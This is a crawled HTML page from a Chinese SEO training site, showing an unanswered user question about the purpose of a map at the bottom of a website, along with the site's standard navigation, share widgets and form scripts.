

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.randengseo.com/ask-4832.html
body_size: 14877
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>这个网站底部的地图有何作用？-燃灯SEO搜索学院</title>
                    <meta name="description" content="" />
            <meta name="keywords" content="站长工具,SEO是什么" />
    <meta name="applicable-device" content="pc"/>
          <link rel="stylesheet" href="https://www.randengseo.com/static/css/widescreen/css/zui.min.css" />
    <link rel="stylesheet" media="all" href="https://www.randengseo.com/static/css/common/animate.min.css" />
    <link rel="stylesheet" media="all" href="https://www.randengseo.com/static/css/widescreen/css/greenzhongchou.css?v1.2" />
    <link rel="stylesheet" media="all" href="https://www.randengseo.com/static/css/widescreen/css/greencommon.css?v1.2" />
    <link rel="stylesheet" href="https://www.randengseo.com/static/css/widescreen/css/randengseo.css?v1.2" media="screen" type="text/css" />
    <link rel="stylesheet" media="all" href="https://www.randengseo.com/static/css/widescreen/css/greencustom.css?v=1.0" />
    <link rel="stylesheet" href="https://www.randengseo.com/static/css/static/css/font-awesome/css/font-awesome.css" />
    <link rel="stylesheet" href="https://www.randengseo.com/static/css/widescreen/css/green_main.css?v1.2" />
    <link rel="stylesheet" href="https://www.randengseo.com/static/css/widescreen/css/slider.css" />
    <link rel="stylesheet" href="https://www.randengseo.com/static/css/widescreen/css/basepage.css" />
    <link rel="stylesheet" media="all" href="https://www.randengseo.com/static/css/widescreen/css/flat/index.css" />
    <link rel="stylesheet" href="https://www.randengseo.com/static/css/widescreen/css/kc.css" />
    <link rel="stylesheet" href="https://www.randengseo.com/static/css/widescreen/css/index/css/reset.css" />
    <link rel="stylesheet" href="https://www.randengseo.com/static/css/widescreen/css/index/css/index.css" />
<script src="https://www.randengseo.com/static/js/jquery-1.11.3.min.js" type="text/javascript"></script>
<script src="https://www.randengseo.com/static/js/ie.js" type="text/javascript"></script>
<!-- ZUI Javascript组件 -->
<script src="https://www.randengseo.com/static/css/dist/js/zui.min.js" type="text/javascript"></script>
 <script src="https://www.randengseo.com/static/css/widescreen/js/common.js" type="text/javascript"></script>
   <script src="https://www.randengseo.com/static/js/jquery.qrcode.min.js" type="text/javascript"></script>
    <!--[if lt IE 9]>
    <script src="https://www.randengseo.com/static/css/dist/lib/ieonly/html5shiv.js" type="text/javascript"></script>
    <script src="https://www.randengseo.com/static/css/dist/lib/ieonly/respond.js" type="text/javascript"></script>
    <![endif]-->
    <script type="text/javascript">
          var g_site_url = "https://www.randengseo.com/";
            var g_site_name = "燃灯SEO搜索学院";
            var g_prefix = "";
            var g_suffix = ".html";
            var g_uid = 0;
            var qid = 0;
            </script>
                
</head>
<body><div id="body">
<header id="header">
        <div class="content color-999 small clearfix">
            <div class="header-l fl ignore">
                欢迎访问燃灯教育SEO搜索学院！ 
            </div>
            <div class="header-r fr clearfix">
            <div class="ignore" style="display: inline;">
            <!--<b>语言切换</b>：-->
            <a href="javascript:translate.changeLanguage('chinese_simplified');">简体中文</a> | 
            <a href="javascript:translate.changeLanguage('chinese_traditional');">繁體中文</a> | 
            <a href="javascript:translate.changeLanguage('english');">English</a>
            </div>
                <div class="ws_header">
                    <div class="menu">
                    </div>
                </div>
            </div>
        </div>
    </header>
    <nav id="nav">
        <div class="content">
            <div class="logo fl"><a href="https://www.randengseo.com/"><img src="https://www.randengseo.com/data/attach/logo/logo.png" alt="燃灯SEO搜索学院"></a></div>
            <div class="menu fl">
                <a href="https://www.randengseo.com/" class="nav-item    fl">首页</a>
                <a href="https://www.randengseo.com/course/v/109.html" class="nav-item fl">SEO新手入门<span class="mask">HOT<i class="arrow"></i></span></a>
                <a href="https://www.randengseo.com/ask/" class="nav-item   fl">SEO问答</a>
                <a href="https://www.randengseo.com/seo/" class="nav-item   fl">SEO技术</a>
                <a href="https://www.randengseo.com/expert/" class="nav-item   fl">问答专家</a>
                <!--<a href="https://www.randengseo.com/tags/" class="nav-item   fl">SEO标签</a>-->
                <a href="https://www.randengseo.com/course/" class="nav-item fl">SEO课程<span class="mask">NEW<i class="arrow"></i></span></a>
            </div>
            <div class="search fl clearfix">
               <form name="searchform" action="https://www.randengseo.com/question/search.html" method="post" accept-charset="UTF-8">
                <input type="text" placeholder="请输入关键词" name="word" autocomplete="off" value=""  id="search" class="fl">
                <span class="search-icon ilblk"></span>
                </form>
            </div>
            <div class="send-menu">
            <a href="javascript:void(0);" class="send fl">
                <span>发布</span><i class="down-icon"> </i>
            </a>
            <ul>
                <li><a href="https://www.randengseo.com/question/add.html" rel="nofollow">提问题</a></li>
                <li><a href="https://www.randengseo.com/user/addxinzhi.html" rel="nofollow">发文章</a></li>
            </ul>
            </div>
        </div>
    </nav>
<script type="text/javascript">

$("#nav .search-icon").click(function(){
var _txt=$.trim($("#search").val());
if(_txt==''){
alert("关键词不能为空");
return ;
}
 document.searchform.action = "https://www.randengseo.com/question/search.html";
    document.searchform.submit();
});
</script><style>
<!--

.main-wrapper {
    margin-bottom: 40px;
    background: #fafafa;
    margin-top: 0px;
}
.signature{
color:#999;
}
.imgjiesu{
position: absolute;
    right: 10px;
    top: 13px;
    width: 45px;
    height: 35px;
}
.jinxingzhong{
position: absolute;
    right: 15px;
    top: 13px;
    width: 35px;
    height: 35px;
}
.details-contitle-box{
position:relative;
}

-->
</style>
<div class="scrollshow position-inf" style="display: none;">
   <div class="fix-hnav posd" style="display: block;">
    <p class="title" title="这个网站底部的地图有何作用？">          这个网站底部的地图有何作用？  </p>
    <div class="btns">
                                        <button type="button" class="btneditanswer"   onclick="login()"  ><i class="fa fa-pencil"></i>写回答</button>
                              
                         <button type="button"  onclick="login()"   class="btn-default-secondary details-share" >
                     <i class="fa fa-user-plus"></i>邀请回答</button>
                                                    <input type="button" onclick="login()" z-st="favorite" class="btn-default-secondary details-collection-btn collection js-not-fav js-project-fav" value="收藏问题" data-on="0">
                        
                                       </div>
  </div>
  </div>
<link rel="stylesheet" media="all" href="https://www.randengseo.com/static/css/common/commtag.css" />
  <link rel="stylesheet" media="all" href="https://www.randengseo.com/static/css/widescreen/css/greendetail.css?v1.1" />
<link rel="stylesheet" media="all" href="https://www.randengseo.com/static/css/widescreen/css/widescreendetail.css?v1.1" />
               <!--广告位1-->
                <div class="work-details-wrap border-bottom">
                <div class="work-details-box-wrap container">
                
   
                    <div class="left-details-head col-md-16">
                        
                        
                        
                        <div class="details-contitle-box">
                            <!--标题-->
                            <h1>
                            这个网站底部的地图有何作用？    
                                                                        
                                              
                                                      
                                                              
                                                                      
                                
                                                                                                                                    
                            </h1>
                           
                            <!--发布时间-->
                            <p  class="title-time">
                              
                                <span>10.14 22:16:00</span>发布
                                    <span class="share-group">
        <a class="share-circle share-weixin" data-action="weixin-share" data-toggle="tooltip" data-original-title="分享到微信" rel="nofollow">
          <i class="fa fa-wechat"></i>
        </a>
        <a class="share-circle" data-toggle="tooltip" href="javascript:void((function(s,d,e,r,l,p,t,z,c){var%20f='http://v.t.sina.com.cn/share/share.php?appkey=1515056452',u=z||d.location,p=['&amp;url=',e(u),'&amp;title=',e(t||d.title),'&amp;source=',e(r),'&amp;sourceUrl=',e(l),'&amp;content=',c||'gb2312','&amp;pic=',e(p||'')].join('');function%20a(){if(!window.open([f,p].join(''),'mb',['toolbar=0,status=0,resizable=1,width=440,height=430,left=',(s.width-440)/2,',top=',(s.height-430)/2].join('')))u.href=[f,p].join('');};if(/Firefox/.test(navigator.userAgent))setTimeout(a,0);else%20a();})(screen,document,encodeURIComponent,'','','https://www.randengseo.com/data/attach/logo/logo.png', '推荐 小木 的问题《这个网站底部的地图有何作用？》','https://www.randengseo.com/ask-4832.html','页面编码gb2312|utf-8默认gb2312'));" data-original-title="分享到微博" rel="nofollow">
          <i class="fa fa-weibo"></i>
        </a>

  <a  class="share-circle" data-toggle="tooltip"  target="_self" data-original-title="分享到qq" href="javascript:shareqq()"   title="分享到QQ" rel="nofollow"><i class="fa fa-qq"></i></a>



  <script type="text/javascript">
  //document.write(['<a class="share-circle" data-toggle="tooltip"  target="_self" data-original-title="分享到qq空间" href="http://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?url=',encodeURIComponent(location.href),'&title=',encodeURIComponent(document.title),'" target="_self"   title="分享到QQ空间"> <i class="fa fa-qq"></i><\/a>'].join(''));


  function shareqq()
  {
      var p = {
          url: location.href,/*获取URL，可加上来自分享到QQ标识，方便统计*/
          desc: " ", 
          title : document.title,/*分享标题(可选)*/
          summary : document.title,/*分享描述(可选)*/
          pics : "https://www.randengseo.com/ucserver/avatar.php?uid=162&size=middle",/*分享图片(可选)*/
          flash : '', /*视频地址(可选)*/
          //commonClient : true, /*客户端嵌入标志*/
          site: "燃灯SEO搜索学院"/*分享来源 (可选) ，如：QQ分享*/
      };


      var s = [];
      for (var i in p) {
          s.push(i + '=' + encodeURIComponent(p[i] || ''));
      }
      var target_url = "http://connect.qq.com/widget/shareqq/iframe_index.html?" + s.join('&') ;
      window.open(target_url, 'qq',
              'height=520, width=720');
  }
  
  </script>
  
      </span>
                            </p>
                            <!--分类,版权,浏览数,评论数,推荐数-->
                            <div class="work-head-box">
                                <div class="head-left">
                                            <span class="head-index">
                                                <span><a href="https://www.randengseo.com/ask/">SEO问答</a></span>
                                                <i> / </i>
                                                                                                                                <span>
                                                   <a class="notebook" href="https://www.randengseo.com/ask/youhua/" data-toggle="tooltip" data-html="true" data-original-title="问题所属分类">
                                                    <span>SEO优化</span>
                                                   </a>  
                                                </span>
                                              

                                            </span>
                                 
                                </div>
                                <div class="head-right">
                                            <span class="head-data-show">

                                            <a href="javascript:;" title="共686人气" class="see vertical-line">
                                                <i></i>686                                            </a>
                                            <a href="javascript:;" title="共0回答" class="news vertical-line">
                                                <i></i>0                                            </a>
                                            <a href="javascript:;" title="共 1收藏" class="recommend-show">
                                                <i></i> 1                                            </a>
                                            </span>
                                            
                                                                             </div>
                            </div>
                        </div>
                    </div>
                    




<div class="top-author-card follow-box col-md-8">
    <div class="card-designer-list-details details-right-author-wrap card-media">

        <input type="hidden" name="creator" value="601779">
        <div class="avatar-container-80">
                               <a href="https://www.randengseo.com/u-162.html" title="小木" class="avatar" target="_blank">
                <img src="https://www.randengseo.com/ucserver/avatar.php?uid=162&size=middle" width="80" height="80" alt="">
            </a>
                     </div>
        <div class="author-info">
            <p class="author-info-title">
                          
                <a href="https://www.randengseo.com/u-162.html" title="小木" class="title-content" target="_blank">
              小木                                 </a>
                
                            </p>
                                        <div class="position-info">
                <span>男&nbsp;|&nbsp;</span>
            </div>
                                      <div class="btn-area">
              
                        <div class="js-project-focus-btn">
                                   <!-- 关注用户按钮 -->
                                                <input type="button" title="添加关注" id="attenttouser_162" onclick="attentto_user(162)" class="btn-current attention btn-default-main notfollow" value="关注">
                                                        </div>
                                                  <a href="javascript:login()" title="发私信" class="btn-default-secondary btn-current private-letter" rel="nofollow">私信</a>
                     
                                  </div>
                     </div>
    </div>
</div>

                </div>
                <div class="container ">
      
                 <div class="content-wrap">
          <div class="left-details-head" style="border:none">
                      <!-- 问题描述 -->
            <div class="show-content  "><p><img src="/data/attach/202310/1697292999454569.png" title="1697292999454569.png" alt="微信图片_20231014214706.png"/></p></div>
            
                            </div>
   <div class="details-con-other border-top"  >
                <div class="">
                    <div class="three-link">
                      <span class="report"   onclick="login()"   id="report-modal"><a href="javascript:;" rel="nofollow">举报 </a></span>
                                                                               <input type="button" onclick="login()" z-st="favorite" class="btn-default-secondary details-collection-btn collection js-not-fav js-project-fav" value="收藏问题" data-on="0">
                        
                                                 
                         <button type="button" class="btneditanswer"   onclick="login()"  ><i class="fa fa-pencil"></i>写回答</button>
                      
                          <button type="button"  onclick="login()"   class="btn-default-secondary details-share" >
                     <i class="fa fa-user-plus"></i>邀请回答</button>
                      
                    </div>
                    
                </div>
            </div>
   
   </div>
                </div>
            </div>
<div class="container index" id="showanswerform">
<div class="row">
   <div class="col-md-17 main " style="padding:0px;">
   <div class="note ">
      <div class="post">
      <div class="comment-list">
    <div class="new-comment canwirteanswer" style="margin:0px 10px 10px 10px;">
       <div style="" class="answer-txtbox bb top-answer" id="answer-txtbox">
                                                     </div>
    
  
         </div>
   

     
  
<div class="noreplaytext bb">
<center><div>暂时还没有回答，开始

<button type="button"   onclick="login()"  class="writefirstanswer">写第一个回答</button>
</div></center>

</div>
    <div id="comment-list" class="comment-list bb" style="margin:0px;margin-bottom:20px;display:none;">

        <div id="normal-comment-list" class="normal-comment-list">
        <div>
        <div>
        <div class="top" id="comments">
        <span>0条回答</span>

           <div class="pull-right">
       
           </div>
           </div>
           </div>
                                     
            <div class="pages" ></div>
   
               </div>
               </div>
     <div>
        
                 
        </div>
               </div>
                                                    <div class="new-answer bb">
       <h3 class="title">一周热门 <a href="https://www.randengseo.com/ask/" target="_blank" class="more">更多<font>&gt; </font></a></h3>
       <div class="inf-list">
          <ul class="clearfix">
                   
                        
                      </ul>
       </div>
    </div>
    
               </div>
    </div>


</div>

   </div>

   <div class="col-md-7  aside ">
    <div class="ad_vip" style="margin-bottom:10px;"><img src="/rdseo6.png" alt="seo培训" title="遇到问题了吗？扫码联系我吧~"/></div>
   
     <div class="ad_vip" style="margin-bottom:10px;"><a href="javascript:login()"><img style="width:100%;" src="https://www.randengseo.com/static/images/ad_vip.png"/></a></div>
 
     <div class="standing">
  <div class="positions bb" id="rankScroll">
      <h3 class="title">相关问答</h3>
      <ul>
      
                  <li class="no-video">
        <a href="https://www.randengseo.com/ask-4972.html" title="请问海外网站运营和国内网站运营中的seo区别是什么？" >   请问海外网站运营和国内网站运营中的seo区别是什么？ </a>
               <div class="num-ask">
               <a href="https://www.randengseo.com/ask-4972.html"  class="anum"> 2 个回答</a>
               </div>
              </li>
                                  
                  <li class="no-video">
        <a href="https://www.randengseo.com/ask-4971.html" title="请问要做百度排名 必须做备案吗？" >   请问要做百度排名 必须做备案吗？ </a>
               <div class="num-ask">
               <a href="https://www.randengseo.com/ask-4971.html"  class="anum"> 2 个回答</a>
               </div>
              </li>
                                  
                  <li class="no-video">
        <a href="https://www.randengseo.com/ask-4970.html" title="请教一下，搜索结果页描述下方的网址怎么申请才能显示公司名称？" >   请教一下，搜索结果页描述下方的网址怎么申请才能显示公司名称？ </a>
               <div class="num-ask">
               <a href="https://www.randengseo.com/ask-4970.html"  class="anum"> 2 个回答</a>
               </div>
              </li>
                                  
                  <li class="no-video">
        <a href="https://www.randengseo.com/ask-4969.html" title="这个老是显示“此响应不是合法的Json响应”是怎么回事？" >   这个老是显示“此响应不是合法的Json响应”是怎么回事？ </a>
               <div class="num-ask">
               <a href="https://www.randengseo.com/ask-4969.html"  class="anum"> 2 个回答</a>
               </div>
              </li>
                                  
                  <li class="no-video">
        <a href="https://www.randengseo.com/ask-4968.html" title="想问一下，这边输入网站后台，为什么显示404？" >   想问一下，这边输入网站后台，为什么显示404？ </a>
               <div class="num-ask">
               <a href="https://www.randengseo.com/ask-4968.html"  class="anum"> 2 个回答</a>
               </div>
              </li>
                                  
                  <li class="no-video">
        <a href="https://www.randengseo.com/ask-4967.html" title="想问下，如果我的网站出现了个有害外链，不是我建的是别人链我的，我可以怎么断开他链接吗？" >   想问下，如果我的网站出现了个有害外链，不是我建的是别人链我的，我可以怎么断开他链接吗？ </a>
               <div class="num-ask">
               <a href="https://www.randengseo.com/ask-4967.html"  class="anum"> 1 个回答</a>
               </div>
              </li>
                                  
                  <li class="no-video">
        <a href="https://www.randengseo.com/ask-4965.html" title="请问下谷歌广告制作完广告系列，怎么设置显示具体广告啊？" >   请问下谷歌广告制作完广告系列，怎么设置显示具体广告啊？ </a>
               <div class="num-ask">
               <a href="https://www.randengseo.com/ask-4965.html"  class="anum"> 1 个回答</a>
               </div>
              </li>
                                  
                  <li class="no-video">
        <a href="https://www.randengseo.com/ask-4964.html" title="谷歌    独立站，房地产行业，大体布局如何安排？" >   谷歌    独立站，房地产行业，大体布局如何安排？ </a>
               <div class="num-ask">
               <a href="https://www.randengseo.com/ask-4964.html"  class="anum"> 0 个回答</a>
               </div>
              </li>
                                  
                </ul>
  </div>
  </div>
       <div class="standing">
  <div class="positions bb" id="rankScroll">
      <h3 class="title">相关文章</h3>
      <ul>
      


                  <li class="no-video">
        <a href="https://www.randengseo.com/seo-15919.html" title="网站SEO整站优化方法总结大揭秘" >  网站SEO整站优化方法总结大揭秘</a>
               <div class="num-ask">
               <a href="https://www.randengseo.com/seo-15919.html" title="网站SEO整站优化方法总结大揭秘" class="anum"> 0 个评论</a>
               </div>
              </li>
                              <li class="no-video">
        <a href="https://www.randengseo.com/seo-15917.html" title="如何书写网站标题？SEO标题关键词优化技巧分享" >  如何书写网站标题？SEO标题关键词优化技巧分享</a>
               <div class="num-ask">
               <a href="https://www.randengseo.com/seo-15917.html" title="如何书写网站标题？SEO标题关键词优化技巧分享" class="anum"> 0 个评论</a>
               </div>
              </li>
                              <li class="no-video">
        <a href="https://www.randengseo.com/seo-15916.html" title="深度揭秘SEO专员的日常工作流程，助你成为搜索引擎的宠儿！" >  深度揭秘SEO专员的日常工作流程，助你成为搜索引擎的宠儿！</a>
               <div class="num-ask">
               <a href="https://www.randengseo.com/seo-15916.html" title="深度揭秘SEO专员的日常工作流程，助你成为搜索引擎的宠儿！" class="anum"> 0 个评论</a>
               </div>
              </li>
                              <li class="no-video">
        <a href="https://www.randengseo.com/seo-15915.html" title="什么是长尾词？如何运用长尾关键词提升网站排名？" >  什么是长尾词？如何运用长尾关键词提升网站排名？</a>
               <div class="num-ask">
               <a href="https://www.randengseo.com/seo-15915.html" title="什么是长尾词？如何运用长尾关键词提升网站排名？" class="anum"> 0 个评论</a>
               </div>
              </li>
                              <li class="no-video">
        <a href="https://www.randengseo.com/seo-15914.html" title="如何提升网站在神马SEO的排名？神马搜索引擎优化技巧有哪些？" >  如何提升网站在神马SEO的排名？神马搜索引擎优化技巧有哪些？</a>
               <div class="num-ask">
               <a href="https://www.randengseo.com/seo-15914.html" title="如何提升网站在神马SEO的排名？神马搜索引擎优化技巧有哪些？" class="anum"> 0 个评论</a>
               </div>
              </li>
                              <li class="no-video">
        <a href="https://www.randengseo.com/seo-15913.html" title="什么是网站权重？快速了解权重计算规则！" >  什么是网站权重？快速了解权重计算规则！</a>
               <div class="num-ask">
               <a href="https://www.randengseo.com/seo-15913.html" title="什么是网站权重？快速了解权重计算规则！" class="anum"> 0 个评论</a>
               </div>
              </li>
                              <li class="no-video">
        <a href="https://www.randengseo.com/seo-15895.html" title="单页面网站SEO优化的利弊！如何去做单页面网站SEO优化？" >  单页面网站SEO优化的利弊！如何去做单页面网站SEO优化？</a>
               <div class="num-ask">
               <a href="https://www.randengseo.com/seo-15895.html" title="单页面网站SEO优化的利弊！如何去做单页面网站SEO优化？" class="anum"> 0 个评论</a>
               </div>
              </li>
                              <li class="no-video">
        <a href="https://www.randengseo.com/seo-15902.html" title="网站改版后如何优化？11个SEO优化技巧分享！" >  网站改版后如何优化？11个SEO优化技巧分享！</a>
               <div class="num-ask">
               <a href="https://www.randengseo.com/seo-15902.html" title="网站改版后如何优化？11个SEO优化技巧分享！" class="anum"> 0 个评论</a>
               </div>
              </li>
                               

              </ul>
  </div>
  </div>
                                 


            <!--广告位5-->
           </div>
</div>
</div>

<div class="modal fade" id="dialogadopt">
<div class="modal-dialog">
  <div class="modal-content">
    <div class="modal-header">
      <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">×</span><span class="sr-only">关闭</span></button>
      <h4 class="modal-title">采纳回答</h4>
    </div>
    <div class="modal-body">

     <form class="form-horizontal"  name="editanswerForm"  method="post" >
        <input type="hidden"  value="4832" id="adopt_qid" name="qid"/>
        <input type="hidden" id="adopt_answer" value="0" name="aid"/>
        <table  class="table ">
            <tr valign="top">
                <td>向帮助了您的网友说句感谢的话吧!</td>
            </tr>
            <tr>
                <td>
                    <div class="inputbox mt15">
                        <textarea class="form-control" id="adopt_txtcontent"  name="content">非常感谢!</textarea>
                    </div>
                </td>
            </tr>
            <tr>
                <td><button type="button" id="adoptbtn" class="btn btn-success" >确&nbsp;认</button></td>
            </tr>
        </table>
    </form>

    </div>

  </div>
</div>
</div>
<script>
if(typeof($(".work-show-box").find("img").attr("data-original"))!="undefined"){
var imgurl=$(".work-show-box").find("img").attr("data-original");
$(".work-show-box").find("img").attr("src",imgurl);
}
$(".work-show-box,.answercontent").find("img").attr("data-toggle","lightbox").attr("data-lightbox-group",Date.parse( new Date() ).toString());

$("#adoptbtn").click(function(){
  var data={
    			content:$("#adopt_txtcontent").val(),
    			qid:$("#adopt_qid").val(),
    			aid:$("#adopt_answer").val()

    	}

$.ajax({
    //提交数据的类型 POST GET
    type:"POST",
    //提交的网址
    url:"https://www.randengseo.com/question/ajaxadopt.html",
    //提交的数据
    data:data,
    //返回数据的格式
    datatype: "json",//"xml", "html", "script", "json", "jsonp", "text".
    //在请求之前调用的函数
    beforeSend:function(){},
    //成功返回之后调用的函数
    success:function(data){
    	var data=eval("("+data+")");
       if(data.message=='ok'){
    	   new $.zui.Messager('采纳成功!', {
    		   type: 'success',
    		   close: true,
       	    placement: 'center' // 定义显示位置
       	}).show();
    	   setTimeout(function(){
               window.location.reload();
           },1500);
       }else{
    	   new $.zui.Messager(data.message, {
        	   close: true,
        	    placement: 'center' // 定义显示位置
        	}).show();
       }


    }   ,
    //调用执行后调用的函数
    complete: function(XMLHttpRequest, textStatus){

    },
    //调用出错执行的函数
    error: function(){
        //请求出错处理
    }
 });
})

</script>
</div>
<!-- 编辑标签 -->

<div class="modal fade" id="dialog_tag">
<div class="modal-dialog">
  <div class="modal-content">
    <div class="modal-header">
      <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">×</span><span class="sr-only">关闭</span></button>
      <h4 class="modal-title">编辑标签</h4>
    </div>
    <div class="modal-body">

    <form onsubmit=" return checktagsubmit()" class="form-horizontal"  name="edittagForm"  action="https://www.randengseo.com/question/edittag.html" method="post" >
        <input type="hidden"  value="4832" name="qid"/>

                <p>最多设置5个标签!</p>

                    <div class="inputbox mar-t-1">
                      <div class=" dongtai ">
          <div class="tags">
                       <div class="tag"><span tagid="228">站长工具</span><i class="fa fa-close"></i></div>
                          <div class="tag"><span tagid="115">SEO是什么</span><i class="fa fa-close"></i></div>
                       </div>
            <input type="text" autocomplete="off"  data-toggle="tooltip" data-placement="bottom" title="" placeholder="检索标签，最多添加5个,添加标签更容易被回答" data-original-title="检索标签，最多添加5个" name="topic_tagset" value=""  class="txt_taginput" >
            <i class="fa fa-search"></i>
           <div class="tagsearch">
        
          
           </div>
            
          </div>
          
                        <input type="hidden"  class="form-control" id="qtags" name="qtags" value=""/>
                    </div>

            <div class="mar-t-1">

                <button type="submit" class="btn btn-success">保存</button>
                 <button type="button" class="btn btn-default" data-dismiss="modal">关闭</button>
      </div>
    </form>

    </div>

  </div>
</div>
</div>
 <!-- 举报 -->
<div class="modal fade panel-report" id="dialog_inform">
<div class="modal-dialog">
  <div class="modal-content">
    <div class="modal-header">
      <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">×</span><span class="sr-only">关闭</span></button>
      <h4 class="modal-title">举报内容</h4>
    </div>
    <div class="modal-body">

<form id="rp_form" class="rp_form"  action="https://www.randengseo.com/inform/add.html" method="post">
<input value="" type="hidden" name="qid" id="myqid">
<input value="" type="hidden" name="aid" id="myaid">
<input value="" type="hidden" name="qtitle" id="myqtitle">
<div class="js-group-type group group-2">
<h4>检举类型</h4><ul>
<li class="js-report-con">
<label><input type="radio" name="group-type" value="1"><span>检举内容</span></label>
</li>
<li class="js-report-user">
<label><input type="radio" name="group-type" value="2"><span>检举用户</span></label>
</li>
</ul>
</div>
<div class="group group-2">
<h4>检举原因</h4><div class="list">
<ul>
<li>
<label class="reason-btn"><input type="radio" name="type" value="4"><span>广告推广</span></label>
</li>
<li>
<label class="reason-btn"><input type="radio" name="type" value="5"><span>恶意灌水</span></label>
</li>
<li>
<label class="reason-btn"><input type="radio" name="type" value="6"><span>回答内容与提问无关</span>
</label>
</li>
<li>
<label class="copy-ans-btn"><input type="radio" name="type" value="7"><span>抄袭答案</span></label>
</li>
<li>
<label class="reason-btn"><input type="radio" name="type" value="8"><span>其他</span></label>
</li>
</ul>
</div>
</div>
<div class="group group-3">
<h4>检举说明(必填)</h4>
<div class="textarea">
<ul class="anslist" style="display:none;line-height:20px;overflow:auto;height:171px;">
</ul>
<textarea name="content" maxlength="200" placeholder="请输入描述200个字以内">
</textarea>
</div>
</div>
    <div class="mar-t-1">

                <button type="submit" id="btninform" class="btn btn-success">提交</button>
                 <button type="button" class="btn btn-default mar-ly-1" data-dismiss="modal">关闭</button>
      </div>
</form>


    </div>

  </div>
</div>
</div>

<!-- 微信分享 -->
<div class="modal share-wechat animated" style="display: none;"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"><button type="button" data-dismiss="modal" class="close">×</button></div> <div class="modal-body"><h5>打开微信“扫一扫”，打开网页后点击屏幕右上角分享按钮</h5> <div data-url="https://www.randengseo.com/ask-4832.html" class="qrcode" title="https://www.randengseo.com/ask-4832.html"><canvas width="170" height="170" style="display: none;"></canvas>
<div id="qr_wxcode">
</div></div></div> <div class="modal-footer"></div></div></div></div>

<!-- 设置付费金额 -->
<div class="modal pay-money animated" style="display: none;">
<div class="modal-dialog">
<div class="modal-content">
<div class="modal-header">

<button type="button" data-dismiss="modal" class="close">×</button>
</div>
<div class="modal-body">
<h5>付费偷看金额在0.1-10元之间</h5>
<div class="mar-t-1">

<input type="number" value="0" id="chakanjine" class="form-control" />

</div>
 <button id="comfirm_pay" class="btn btn-success mar-t-1">确定</button>
</div>
 <div class="modal-footer">

 </div>
 </div>
 </div>
 </div>

 <!-- 邀请回答 -->

<div class="modal fade" id="dialog_invate" >
<div class="modal-dialog" style="width:700px;top:-30px;">
  <div class="modal-content">
    <div class="modal-header">
      <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">×</span><span class="sr-only">关闭</span></button>
      <h4 class="modal-title"></h4>
       <div class="m_invateinfo">
              <span class="m_i_text""> 您已邀请<span class="m_i_persionnum">15</span>人回答</span>
       <span  data-toggle="popover" data-tip-class="popover-info" data-html="ture" data-placement="bottom" data-content="" title="我的邀请列表" class="m_i_view">查看邀请</span>

       <div class="m_i_warrper">
        <input data-qid="4832" type="text" id="m_i_searchusertxt" class="m_i_search" placeholder="搜索你想邀请的人">
        <i class="fa fa-search"></i>
       </div>

       </div>
    </div>
    <div class="modal-body" >
     <!-- 邀请回答 -->
    <ul class="trigger-menu m_invate_tab" data-pjax-container="#list-container">
 <li class="active" data-qid="4832" data-item="1"><a href="javascript:">擅长该话题的人</a></li>
<li class="" data-qid="4832" data-item="2"><a href="javascript:"> 回答过该话题的人</a></li>
<li class="" data-qid="4832" data-item="3"><a href="javascript:">我关注的人</a></li>

 </ul>
     <!-- 邀请回答列表 -->
       <div class="m_invatelist">
       </div>

    </div>

  </div>
</div>
                                                                                     <link rel="stylesheet" type="text/css" href="https://www.randengseo.com/static/js/neweditor/code/styles/tomorrow-night-eighties.css">
